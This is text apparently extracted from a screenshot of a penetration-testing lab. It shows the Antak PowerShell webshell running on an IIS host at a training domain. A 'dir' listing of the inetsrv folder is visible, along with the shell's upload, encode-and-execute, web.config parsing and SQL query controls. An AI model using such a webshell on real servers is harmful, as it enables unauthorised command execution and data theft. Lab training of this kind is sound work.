 status.inlanefreight.local/files/Upload.aspx
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hackear la caja - Acad… OffSec CyberCore
Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.
PS> dir
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/18/2021 1:55 PM 0409
d----- 8/18/2021 1:55 PM Config
d----- 8/18/2021 1:55 PM en
d----- 9/27/2021 5:36 PM en-US
d----- 6/22/2024 2:42 AM History
d----- 8/18/2021 1:56 PM MetaBack
-a---- 8/18/2021 1:55 PM 252928 abocomp.dll
-a---- 8/18/2021 1:55 PM 324608 adsiis.dll
-a---- 12/14/2020 6:59 PM 119808 appcmd.exe
-a---- 9/15/2018 12:14 AM 3810 appcmd.xml
-a---- 8/18/2021 1:55 PM 181760 AppHostNavigators.dll
-a---- 8/18/2021 1:55 PM 80896 apphostsvc.dll
-a---- 12/14/2020 6:59 PM 406016 appobj.dll
-a---- 8/18/2021 5:58 AM 504320 asp.dll
-a---- 8/18/2021 5:58 AM 22196 asp.mof
-a---- 12/14/2020 6:59 PM 131072 aspnetca.exe
-a---- 8/18/2021 5:58 AM 23040 asptlb.tlb
-a---- 8/18/2021 1:55 PM 40448 authanon.dll
-a---- 8/18/2021 1:55 PM 38400 authbas.dll
-a---- 8/18/2021 1:55 PM 52736 authsspi.dll
-a---- 8/18/2021 6:01 AM 74240 browscap.dll
-a---- 9/27/2021 5:36 PM 34474 browscap.ini
-a---- 8/18/2021 1:55 PM 24064 cachfile.dll
-a---- 8/18/2021 1:55 PM 52224 cachhttp.dll
Submit Browse... No file selected. Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries